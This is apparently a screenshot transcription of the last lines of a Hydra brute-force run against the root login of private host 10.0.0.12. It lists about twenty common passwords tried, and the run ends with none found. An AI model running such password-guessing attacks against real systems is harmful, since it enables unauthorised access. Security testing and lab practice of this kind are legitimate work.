 [ATTEMPT] target 10.0.0.12 - login "root" - pass "20682068" - 980 of 1002 [child 12] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "20562056" - 981 of 1002 [child 13] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1qsx2wdc" - 982 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1qazcde3" - 983 of 1002 [child 9] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1qaz"WSX" - 984 of 1002 [child 15] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1q2w3e4R" - 985 of 1002 [child 5] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1lkjhgfdsa" - 986 of 1002 [child 10] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1986673" - 987 of 1002 [child 14] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1660359" - 988 of 1002 [child 3] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1340hd" - 989 of 1002 [child 1] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "123cztery" - 990 of 1002 [child 2] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "1234qwer`" - 991 of 1002 [child 11] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "12345678abc" - 992 of 1002 [child 8] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "123132123" - 993 of 1002 [child 4] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "116572" - 994 of 1002 [child 7] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "0407056" - 995 of 1002 [child 12] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "00850085" - 996 of 1002 [child 6] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "--------" - 997 of 1002 [child 13] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "!qwe123" - 998 of 1002 [child 0] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "!qazXsw2" - 999 of 1002 [child 15] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "!QAZ@WSX3edc4rfv" - 1000 of 1002 [child 5] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "!QAZ2wsx#EDC4rfv" - 1001 of 1002 [child 10] (0/0)
[ATTEMPT] target 10.0.0.12 - login "root" - pass "!@#QWE123qwe" - 1002 of 1002 [child 14] (0/0)
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-09 12:34:27
root@FABADA:~/Desktop#